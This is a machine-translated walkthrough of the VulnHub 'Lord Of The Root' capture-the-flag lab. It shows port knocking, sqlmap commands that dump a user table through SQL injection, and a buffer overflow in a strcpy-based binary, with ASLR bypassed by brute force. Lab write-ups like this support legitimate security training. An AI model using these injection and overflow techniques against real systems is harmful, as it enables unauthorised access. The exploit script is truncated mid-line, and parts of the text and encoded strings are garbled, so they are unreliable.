VulnHub: Exploited a buffer overflow vulnerability in The Lord Of The Root
Continue parsing the quests from VulnHub, this time got pretty interesting with the bypass ASLR: Lord Of The Root. But all in good time...
Start the dev with this:

Interesting. In this lab we were provided with a graphical interface, and gave the first clue, in the form of a login user: smeagol.
But let us leave authorization, and will move on to the study of open ports:
the
$ sudo arp-scan -l | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap-sV -p1-65535Starting Nmap 7.01 ( nmap.org ) at 2016-12-21 19:33 MSK
Nmap scan report for 192.168.1.175
Host is up (0.00033 s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu-2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
| 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
|_ 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
MAC Address: 08:00:27:40:B5:B3 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 — 3.19, Linux 3.2 — 4.0
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only 1 port? Seriously? Running the nmap again, make sure that while we are only ssh. Let's try to connect:
the
$ ssh smeagol@192.168.1.175
"Knock to enter" — a reference to Lord of the Rings. Quickly finding that the original friend mellon, try to log in.
The attempt was unsuccessful, brute force usernames and possible passwords on the subject too has not given results.
I was confused by the word knock, already dealing with port knocking, I assumed that he then used.
Check the guess:
the
$ sudo knock 192.168.1.175 1 2 3; ssh smeagol@192.168.1.175Unfortunately, nothing has changed. authorization is still required. What if, after "thump" open a port?
the
$ sudo knock 192.168.1.175 1 2 3; 192.168.1.175 sudo nmap-sV-p1-65535After a long time get this result:
Starting Nmap 7.01 ( nmap.org ) at 2016-12-22 02:42 PDT
Nmap scan report for 192.168.1.175
Host is up (0.00020 s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu-2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
1337/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:39:91:65 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
PS it is worth to mention that to speed up the process, scan ports, better in small ranges.
Indeed, the "elite" port Apache is spinning, look there:

the
<html>
<img src="/images/iwilldoit.jpg" align="middle">
</html>Not long-winded... After reviewing the pictures, there also was nothing found. Perhaps there are hidden files and directories?
the
sudo dirsearch -u http://192.168.1.175:1337/ -e php,html,js,json,. jpg,. txt,. bak w /usr/share/dirb/wordlists/big.txt
Nothing interesting, just in case looking at 404.html, we get another picture:

And code like this:
the
<html>
<img src="/images/hipster.jpg" align="middle">
<!--THprM09ETTBOVEl4TUM5cGJtUmxlQzV3yuhbpsbdbg9zzxih>
</html>But this is something! Decode:
the
$ echo THprM09ETTBOVEl4TUM5cGJtUmxlQzV3yuhbpsbdbg9zzxih | base64 -d
Lzk3ODM0NTIxMC9pbmRleC5waHA= Closer!
$ echo Lzk3ODM0NTIxMC9pbmRleC5waHA= | base64 -d
/978345210/index.phpLink to another page, go there:

Authorization... Check first for the presence of SQL injection:
the
$ sudo sqlmap -u 'http://192.168.1.175:1337/978345210/index.php' --data='username=%22&password=%22&submit=+Login+' -vv
We were redirectrule. Saying sqlmap to keep looking, check what is on the page profile.php. Avtorezhime, using the found payload.

the
<!DOCTYPE html>
<html>
<head>
<title>LOTR Profile</title>
</head>
<body>
<div id="profile">
<b id="welcome">Welcome : <i></i></b>
<br> <img src="/images/legolas.jpg" align="middle"><br>
<b id="logout"><a href="logout.php">Log Out</a></b>
</div>
</body>
</html>Finding nothing to see here, keep untwist injection:
the
$ sudo sqlmap -u 'http://10.0.31.127:1337/978345210/index.php' --data='username=%22&password=%22&submit=+Login+' --dbms=MySQL -p username --tables --risk=3 --level=2In the log sqlmap hit the database: Webapp and single table: Users. After the dump where we get the list of usernames and passwords:

There is a user smeagol, relying on the fact that the password from the web the same as the password system, try to login and get a desktop. Perfect!
Command history see the entry:
smeagol@LordOfTheRoot:~$ cat .bash_history
su — sudo /etc/passwod
visudo
smeagol@LordOfTheRoot:~$
Opening the browser, the history can be traced all the stages of creating this labs:

Then we see link description of vulnerability a buffer overflow.
Further, a cursory examination of the system find the folder /SECRET with the following content:

Read the article, understand that one of these files is described where the vulnerability is, and below we find an example of an exploit. It remains to understand which file. Download them yourself and open in IDA, for lovers of gdb in virtual reality can use it.
/SECRET/door1/file
/SECRET/pivot door2/file
/SECRET/door3/file
So, the file we need is "the second door", if you look closely, it is noticeable that the size of this file is smaller than the rest. Copy exploit Campiglio it launched, and nothing. Try to substitute other numbers, and again, nothing.
After opening this file in gdb directly on the virtual machine, we see that it has changed! How about... after Watching for some time, notice that the vulnerable file, constantly "moves" between these directories.
Then came a series of unsuccessful attempts to use this exploit, every attempt I or nothing in response is not received, either it was a "Segmentation fault" or "Illegal instruction"
After much experimentation and looking at the condition of the registers and the stack before and after processing the input string, I noticed that the address of the stack things are changing in the range from 0xBF000000 to 0xBFFFFFFF.
By running the command:
the
$ cat /proc/sys/kernel/randomize_va_space 2Make sure that you have enabled ASLR. There are several ways to bypass it, they have repeatedly mentioned earlier. I stopped for BruteForce because the memory adjustment range is not as big and the file is too simple to complicate things.
We will need GDB-Peda.
For starters, you need to determine the offset which is the return address, it will need to be rewritten.

Run the file in the debugger, giving it a very long string as argument

Excellent, the return address (EIP) is overwritten with our value.
Next, using the templates in does, you can automatically determine the offset at which the address is located. Create a template:

And after you start get about this conclusion:

Bias was found (I took about average address value of the stack), you can start writing the exploit. There does you can choose to generate shell code:

However, it is worth to warn you that you may have other offsets.
the
#!/usr/bin/python
import struct
import os
def p(x):
return struct.pack ("After you start getting a bunch of errors, and after a while we get root access, and with it the flag:

PS Anyone interested, so that was the source of the script files and change the affected program. Script switcher.py was spelled out in the cron.
switcher.py
#!/usr/bin/python
import os
from random import randint
targets= ["/SECRET/door1/","/SECRET/pivot door2/","/SECRET/door3/"]
for t in targets:
os.system("rm "+t+"*")
os.system("cp-p other "+t)
os.system("cp-p "+t+"other "+t+"file")
os.system("rm "+t+"other")
luckyDoor = randint(0,2)
t=targets[luckyDoor]
os.system("rm "+t+"*")
os.system("cp-p buf "+t)
os.system("cp-p "+t+"buf "+t+"file")
os.system("rm "+t+"buf")other.c
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
char buff[150];
if(argc <2){
printf("Syntax: %s <input string>\n", argv[0]);
exit (0);
}
//This Program does nothing
return 0;
}buf.c
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
char buff[159];
if(argc <2){
printf("Syntax: %s <input string>\n", argv[0]);
exit (0);
}
strcpy(buff, argv[1]);
return 0;
}
Комментарии
Отправить комментарий